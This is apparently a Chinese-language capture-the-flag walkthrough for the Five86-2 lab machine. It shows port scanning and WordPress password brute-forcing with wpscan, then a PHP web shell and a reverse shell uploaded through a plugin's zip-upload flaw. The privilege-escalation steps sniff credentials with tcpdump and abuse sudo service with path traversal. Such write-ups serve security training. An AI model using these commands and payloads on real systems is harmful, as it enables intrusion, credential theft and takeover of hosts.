five86-2





#主机探测-端口扫描

1

2

| arp-scan -l

nmap -T4 -F -sS -sV 192.168.43.15

|

#指纹识别-目录爆破

1

2

| whatweb 192.168.43.15

dirsearch -u 192.168.43.15

|



#wpscan

1

2

3

4

5

6

7

8

9



| #爆破用户名

wpscan --url http://192.168.43.15 -e u

#爆破密码

wpscan --url http://192.168.43.15 -P /usr/share/wordlists/rockyou.txt -U use.txt

#得到账密

Username: barney

Password: spooky1

Username: stephen

Password: apollo1

|





#登录web界面

1

2

| #barney spooky1

#可以看到这个站点安装了三个插件,但是只激活了一个Insert or Embed Articulate Content into WordPress Trial(IEAC)

|

#利用插件漏洞

1

2

3

4

5

6

7

8

9





| #WordPress插件IEAC漏洞分析及组合利用尝试

#https://www.freebuf.com/vuls/205735.html

#该插件主要是可以快速的向文章中嵌入自己的学习内容(e-Learing),同时该插件可以直接对zip压缩文件进行处理,文件可以先压缩到zip中再一起上传到服务器中。

#生成poc.zip

echo "<html>hello</html>" > index.html

echo "<?php echo system($_GET['cmd']); ?>" > index.php

zip poc.zip index.html index.php

#上传POC.zip

|



#反弹shell

1

2

3

4

5

6

7

8

9





| #上传EXP.zip

#利用kali自带的php-reverse-shell脚本反弹shell

echo "<html>hello</html>" > index.html

cp /usr/share/webshells/php/php-reverse-shell.php shell.php

zip poc2222.zip index.html shell.php

#kali监听



nc -lvvp 8888

#交互式

pyhton3 -c 'import pty;pty.spawn("/bin/bash")'

|

#切换stephen

1

2

3

4

5

6

| #信息收集

ls -ll

sudo -l

id

#发现stephen所属pcap组

进行流量抓包分析

|





#抓包提权

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15



| #tcpdump -D 即使在低特权下,tcpdump仍具有捕获所有网络浏览的功能

#检查”veth0c0a6b8”流量,并保存在pcap文件1.pcap

#timeout 120为2分钟,-w将结果输出到文件,-i是指定监听端口

cd /tmp

timeout 120 tcpdump -w 1.pcap -i veth0c0a6b8

tcpdump -r 1.pcap

#用-r读取流量包中的数据



#在数据包中找到ftp用户paul 密码是esomepasswford



#切换paul用户,查看sudo权限,paul可以使用peter的service命令

sudo paul

sudo -l



#直接执行peter的/bin/bash,用相对目录找到/bin/bash的位置

sudo -u peter service ../../bin/bash

|

